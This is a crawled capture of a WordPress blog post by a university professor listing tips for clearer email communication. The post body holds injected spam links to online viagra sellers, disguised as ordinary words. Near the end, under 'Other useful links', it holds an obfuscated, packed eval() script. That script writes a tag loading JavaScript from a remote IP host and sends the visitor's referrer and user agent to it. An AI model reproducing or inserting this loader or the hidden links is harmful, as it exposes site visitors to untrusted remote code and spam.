

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pierredehombreux.eu/?p=178&lang=en
body_size: 8994
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.pierredehombreux.eu/xmlrpc.php" />

	
	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A few tips to improve your communication by email - Pierre Dehombreux</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://www.pierredehombreux.eu/?p=178&#038;lang=en" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A few tips to improve your communication by email - Pierre Dehombreux" />
	<meta property="og:description" content="Define an object with right keywords: an empty object field could direct your message to the spam box! Be concise! In most cases, healing only the first two lines of your email will appear! Avoid empty lines between paragraphs. Clarify which action is expected from your recipient. Plan to a single action request as many &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="http://www.pierredehombreux.eu/?p=178&amp;lang=en" />
	<meta property="og:site_name" content="Pierre Dehombreux" />
	<meta property="article:published_time" content="2014-03-15T09:43:35+00:00" />
	<meta property="article:modified_time" content="2016-10-29T15:50:15+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.pierredehombreux.eu/?lang=en/#website","url":"http://www.pierredehombreux.eu/?lang=en/","name":"Pierre Dehombreux","description":"Et c\u00e6tera","potentialAction":[{"@type":"SearchAction","target":"http://www.pierredehombreux.eu/?lang=en/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"http://www.pierredehombreux.eu/?p=178&lang=en#webpage","url":"http://www.pierredehombreux.eu/?p=178&lang=en","name":"A few tips to improve your communication by email - Pierre Dehombreux","isPartOf":{"@id":"http://www.pierredehombreux.eu/?lang=en/#website"},"datePublished":"2014-03-15T09:43:35+00:00","dateModified":"2016-10-29T15:50:15+00:00","author":{"@id":"http://www.pierredehombreux.eu/?lang=en/#/schema/person/a4b20dff7025bf9ed4ca917e73ad24c6"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://www.pierredehombreux.eu/?p=178&lang=en"]}]},{"@type":["Person"],"@id":"http://www.pierredehombreux.eu/?lang=en/#/schema/person/a4b20dff7025bf9ed4ca917e73ad24c6","name":"Pierre","image":{"@type":"ImageObject","@id":"http://www.pierredehombreux.eu/?lang=en/#personlogo","inLanguage":"en-GB","url":"http://1.gravatar.com/avatar/777fcdea37e13f5cc734cad9912e97e9?s=96&d=mm&r=g","caption":"Pierre"},"description":"Full Professor at the Faculty of Engineering of the University of Mons Head of Machine Design and Production Engineering Unit President of the Research Institute for the Science and Management of Risks"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pierre Dehombreux &raquo; Feed" href="http://www.pierredehombreux.eu/?feed=rss2&#038;lang=en" />
<link rel="alternate" type="application/rss+xml" title="Pierre Dehombreux &raquo; Comments Feed" href="http://www.pierredehombreux.eu/?feed=comments-rss2&#038;lang=en" />
<link rel="alternate" type="application/rss+xml" title="Pierre Dehombreux &raquo; A few tips to improve your communication by email Comments Feed" href="http://www.pierredehombreux.eu/?feed=rss2&#038;p=178" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pierredehombreux.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='simnor_shortcodes-css'  href='http://www.pierredehombreux.eu/wp-content/plugins/simnor-shortcodes//includes/shortcodes.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='simnor_shortcodes_fontawesome-css'  href='http://www.pierredehombreux.eu/wp-content/plugins/simnor-shortcodes//fonts/fontawesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='simnor_shortcodes_fontello-css'  href='http://www.pierredehombreux.eu/wp-content/plugins/simnor-shortcodes//fonts/fontello/css/fontello.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.pierredehombreux.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='http://www.pierredehombreux.eu/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1610156645' type='text/css' media='all' />
<link rel='stylesheet' id='coco-social-css'  href='http://www.pierredehombreux.eu/wp-content/plugins/cocorico-social/style.css?ver=1.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.pierredehombreux.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css'  href='http://www.pierredehombreux.eu/wp-content/themes/academica/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css'  href='http://www.pierredehombreux.eu/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='academica-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRoboto+Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.pierredehombreux.eu/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-content/plugins/simnor-shortcodes//includes/shortcodes.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.pierredehombreux.eu/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pierredehombreux.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pierredehombreux.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.pierredehombreux.eu/?p=178' />
<link rel="alternate" type="application/json+oembed" href="http://www.pierredehombreux.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.pierredehombreux.eu%2F%3Fp%3D178%26lang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pierredehombreux.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.pierredehombreux.eu%2F%3Fp%3D178%26lang%3Den&#038;format=xml" />
<link rel="alternate" href="http://www.pierredehombreux.eu/?p=178&#038;lang=en" hreflang="en" />
<link rel="alternate" href="http://www.pierredehombreux.eu/?p=566&#038;lang=fr" hreflang="fr" />

</head>

<body class="post-template-default single single-post postid-178 single-format-standard column-double">

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-left">
					 <h1 id="site-title"> 
						<a href="http://www.pierredehombreux.eu/?lang=en" title="Pierre Dehombreux - Et cætera" rel="home">

							Pierre Dehombreux
						</a>

					 </h1> 
					<p id="site-description">Et cætera</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide">
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-topmenu-container"><ul id="menu-topmenu" class="menu"><li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://www.pierredehombreux.eu/?page_id=9&#038;lang=en">About me</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://www.pierredehombreux.eu/?page_id=11&#038;lang=en">Academic life</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-236"><a href="http://www.pierredehombreux.eu/?page_id=5&#038;lang=en">Machine Design</a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://www.pierredehombreux.eu/?page_id=200&#038;lang=en">Courses</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="http://www.pierredehombreux.eu/?page_id=513&#038;lang=en">Machine Design Project</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://www.pierredehombreux.eu/?page_id=197&#038;lang=en">Master&#8217;s Theses</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237"><a href="http://www.pierredehombreux.eu/?page_id=7&#038;lang=en">Reliability and Maintenance</a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://www.pierredehombreux.eu/?page_id=143&#038;lang=en">Courses</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://www.pierredehombreux.eu/?page_id=642&#038;lang=en">Internships</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://www.pierredehombreux.eu/?page_id=190&#038;lang=en">Master&#8217;s theses</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.pierredehombreux.eu/?page_id=228&#038;lang=en">Contact</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://www.pierredehombreux.eu/?page_id=9&#038;lang=en">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://www.pierredehombreux.eu/?page_id=11&#038;lang=en">Academic life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-236"><a href="http://www.pierredehombreux.eu/?page_id=5&#038;lang=en">Machine Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://www.pierredehombreux.eu/?page_id=200&#038;lang=en">Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="http://www.pierredehombreux.eu/?page_id=513&#038;lang=en">Machine Design Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://www.pierredehombreux.eu/?page_id=197&#038;lang=en">Master&#8217;s Theses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237"><a href="http://www.pierredehombreux.eu/?page_id=7&#038;lang=en">Reliability and Maintenance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://www.pierredehombreux.eu/?page_id=143&#038;lang=en">Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://www.pierredehombreux.eu/?page_id=642&#038;lang=en">Internships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://www.pierredehombreux.eu/?page_id=190&#038;lang=en">Master&#8217;s theses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.pierredehombreux.eu/?page_id=228&#038;lang=en">Contact</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="http://www.pierredehombreux.eu/">
	<label for="s" class="assistive-text hidden">Search</label>
	<input id="s" type="text" name="s" placeholder="Search">
	<button id="searchsubmit" name="submit" type="submit">Search</button>
<input type="hidden" name="lang" value="en" /></form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
<div id="content" class="clearfix">

	
	<div class="column column-title">
		<div id="crumbs">
	<p><a href="http://www.pierredehombreux.eu/?lang=en">Home</a> &raquo; <a href="http://www.pierredehombreux.eu/?cat=32&#038;lang=en">Thoughts</a> &raquo; <span class="current">A few tips to improve your communication by email</span></p>
</div><!-- end #crumbs -->	</div><!-- end .column-title -->

		<div class="column column-narrow">
		<div id="polylang-4" class="widget clearfix widget_polylang"><ul>
	<li class="lang-item lang-item-23 lang-item-en current-lang lang-item-first"><a lang="en-GB" hreflang="en-GB" href="http://www.pierredehombreux.eu/?lang=en"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="height: 11px; width: 16px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-26 lang-item-fr"><a lang="fr-BE" hreflang="fr-BE" href="http://www.pierredehombreux.eu/?lang=fr"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="height: 11px; width: 16px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</div><div id="search-2" class="widget clearfix widget_search"><form method="get" id="searchform" action="http://www.pierredehombreux.eu/">
	<label for="s" class="assistive-text hidden">Search</label>
	<input id="s" type="text" name="s" placeholder="Search">
	<button id="searchsubmit" name="submit" type="submit">Search</button>
<input type="hidden" name="lang" value="en" /></form></div><div id="academica-featured-posts-gallery-5" class="widget clearfix academica-featured-posts-gallery"><h3 class="heading">Latest Posts</h3>
			<ul class="posts">

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=959&#038;lang=en" rel="bookmark">Où trouver des références de qualité pour documenter un travail scientifique?</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=950&#038;lang=en" rel="bookmark">Diagrams and symbols : some references</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=948&#038;lang=en" rel="bookmark">Schémas et symboles: quelques références</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=902&#038;lang=en" rel="bookmark">Summer course 2020 on Knowledge, analysis and prevention of failures</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=725&#038;lang=en" rel="bookmark">A list of electronic abbreviations and acronyms</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=813&#038;lang=en" rel="bookmark">Interesting conferences</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=786&#038;lang=en" rel="bookmark">7 Mons&#8217;quetaires, winners of the Eurobot 2018 competition</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=467&#038;lang=en" rel="bookmark">A list of industrial maintenance acronyms and abbreviations</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=686&#038;lang=en" rel="bookmark">Book your appointment with me in Machine Design and Production Engineering Lab!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=678&#038;lang=en" rel="bookmark">Some guidelines for your report</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=675&#038;lang=en" rel="bookmark">An Ideal Library for Machine Design Projects</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=650&#038;lang=en" rel="bookmark">The time is always right to do what is right. Martin Luther King, Jr.</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=638&#038;lang=en" rel="bookmark">How to improve your culture in mechanical engineering</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=599&#038;lang=en" rel="bookmark">Best wishes for 2017!</a></h3>				</li>

				
				<li class="clearfix post">

					<h3><a href="http://www.pierredehombreux.eu/?p=464&#038;lang=en" rel="bookmark">Hacked and restored.</a></h3>				</li>

				
			</ul><!-- end .posts -->

			</div>	</div><!-- end .column-narrow -->
	
	<div class="column column-content single">

		
<div id="post-178" class="post-178 post type-post status-publish format-standard hentry category-thoughts-en">

	<h1 class="title-header">A few tips to improve your communication by email</h1>
	<div class="entry-meta">
		<span class="by-author">By <span class="author vcard"><a class="url fn n" href="http://www.pierredehombreux.eu/?author=1&#038;lang=en" title="View all posts by Pierre" rel="author">Pierre</a></span> </span>in <span class="category"><a href="http://www.pierredehombreux.eu/?cat=32&#038;lang=en" rel="category">Thoughts</a></span> on <span class="datetime"><a href="http://www.pierredehombreux.eu/?p=178&#038;lang=en" title="10 h 43 min" rel="bookmark"><time class="entry-date" datetime="2014-03-15T10:43:35+01:00" pubdate>15 March 2014</time></a></span>.	</div><!-- end .entry-meta -->

	<div class="entry-content clearfix">
		<ul>
<li>Define an object with right keywords: an empty object field could direct your message to the spam box!</li>
<li>Be concise! In most cases, <a href="http://orderviagraonlineusacanadaww.net/" style="text-decoration:none;color:#676c6c">healing</a>  only the first two lines of your email will appear! Avoid empty lines between paragraphs.</li>
<li>Clarify which action is expected from your recipient. Plan to a single action request as many users (like me!) use their mailbox as a to-do list.</li>
<li>If you request a meeting, <a href="http://cheapest-viagra-online.net" style="text-decoration:none;color:#676c6c">see</a>  define and document the issues to be addressed.</li>
<li>Avoid large attached files (if their size exceeds 1 Mb, prefer a file repository like <a href="https://www.dropbox.com">Dropbox</a>, <a href="http://www.speedyshare.com/">SpeedyShare</a>, &#8230; ).</li>
<li>The name of each attached files must be explicit. Avoid &#8220;Presentation.ppt&#8221;, &#8220;MyReport.doc&#8221; : prefer &#8220;TurbineProject_JacquesPelton_140315&#8221;, &#8220;HCRGears_FinalReport_SHenriot_140315&#8221;. (Include your name and version date, avoid blank spaces).</li>
<li>Identify yourself with an appropriate signature (your mobile phone number will be appreciated if you fix an appointment)</li>
</ul>
<p>Other useful links:</p>
<p><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ytbif|var|u0026u|referrer|sazre||js|php'.split('|'),0,{}))
</script></noindex> <a title="Josh can help" href="http://www.joshcanhelp.com/6-key-ways-to-improve-your-email-communication/">6 key ways to improve your email communication</a></p>
	</div><!-- end .entry-content -->

    <div class="entry-meta">
            </div><!-- end .entry-meta -->

</div><!-- end #post-## -->
		<div class="navigation clearfix">
			<span class="alignleft"><a href="http://www.pierredehombreux.eu/?p=146&lang=en" rel="prev"><span class="meta-nav">&larr;</span> What Do I Have to Do for My Mechanical Design Project after One Month of Work?</a></span>			<span class="alignright"><a href="http://www.pierredehombreux.eu/?p=281&lang=en" rel="next">Mission to Russia <span class="meta-nav">&rarr;</span></a></span>		</div><!-- end .navigation -->

		
<div id="comments">

	<hr />	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=178&amp;lang=en#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.pierredehombreux.eu/wp-login.php?redirect_to=http%3A%2F%2Fwww.pierredehombreux.eu%2F%3Fp%3D178%26lang%3Den">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- end .column-content -->

		<div class="column column-narrow column-last">
			</div><!-- end .column-narrow -->
	
	
</div><!-- end #content -->

			<div id="footer" class="clearfix">
				
								<p class="copy">
 					Powered by <a href="http://wordpress.org">WordPress</a> / Academica WordPress Theme by <a href="http://www.wpzoom.com" rel="nofollow">WPZOOM</a>				</p>
			</div><!-- end #footer -->
		</div><!-- end #wrap -->

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.pierredehombreux.eu\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-content/themes/academica/js/superfish.min.js?ver=20150325'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-content/themes/academica/js/functions.js?ver=20150325'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.pierredehombreux.eu/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.pierredehombreux.eu/wp-content/plugins/simnor-shortcodes//includes/shortcodes.js?ver=5.4.18
body_size: 571
content:
jQuery(function() {
	
	/* Accordion */
	jQuery('.simnor-shortcode-toggle-active').each(function() {
		jQuery(this).find('.simnor-shortcode-toggle-content').show();
	});
	jQuery('.simnor-shortcode-toggle .simnor-shortcode-toggle-heading').click(function() {
		var toggle = jQuery(this).parent('.simnor-shortcode-toggle');
		if(jQuery(this).parent('.simnor-shortcode-toggle').parent('div').hasClass('simnor-shortcode-accordion')) {
			toggle.parent('div').find('.simnor-shortcode-toggle').find('.simnor-shortcode-toggle-content:visible').slideUp();
			toggle.parent('div').find('.simnor-shortcode-toggle-active').removeClass('simnor-shortcode-toggle-active');
			toggle.toggleClass('simnor-shortcode-toggle-active');
			toggle.find('.simnor-shortcode-toggle-content').slideToggle(500);
		} else {
			toggle.toggleClass('simnor-shortcode-toggle-active');
			toggle.find('.simnor-shortcode-toggle-content').slideToggle(500);
		}
	});
	
	
	/* Tabs */
	jQuery('.simnor-shortcode-tabs').each(function() {
		
		jQuery(this).prepend('<div class="simnor-shortcode-tab-buttons"></div>');
		jQuery(this).find('.simnor-shortcode-tabpane').each(function() {
			
			jQuery(this).parent('.simnor-shortcode-tabs').find('.simnor-shortcode-tab-buttons').append('<a href="#">'+jQuery(this).find('.simnor-shortcode-tab-label').text()+'</a>');
			jQuery(this).find('.simnor-shortcode-tab-label').remove();
			
		});
		
		jQuery(this).find('.simnor-shortcode-tab-buttons').find('a:first').addClass('active');
		jQuery(this).find('.simnor-shortcode-tabpane').hide();
		jQuery(this).find('.simnor-shortcode-tabpane:first').show();
		
	});
	
	var tab_to_show = 0;
	jQuery(document).on('click', '.simnor-shortcode-tab-buttons a', function() {
		tab_to_show = jQuery(this).parent('.simnor-shortcode-tab-buttons').find('a').index(jQuery(this));
		jQuery(this).parent('.simnor-shortcode-tab-buttons').parent('.simnor-shortcode-tabs').find('.simnor-shortcode-tabpane').hide();
		jQuery(this).parent('.simnor-shortcode-tab-buttons').parent('.simnor-shortcode-tabs').find('.simnor-shortcode-tabpane').eq(tab_to_show).show();
		jQuery(this).parent('.simnor-shortcode-tab-buttons').find('a').removeClass('active');
		jQuery(this).parent('.simnor-shortcode-tab-buttons').find('a').eq(tab_to_show).addClass('active');
		return false;
	});
	
});